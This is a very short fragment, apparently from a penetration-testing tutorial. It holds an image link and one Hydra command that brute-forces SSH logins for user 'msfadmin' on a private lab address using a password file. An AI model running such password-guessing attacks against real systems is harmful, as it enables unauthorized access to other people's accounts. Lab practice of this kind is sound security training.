 [simterm]$ hydra -l msfadmin -P pass.txt ssh://192.168.1.108[/simterm]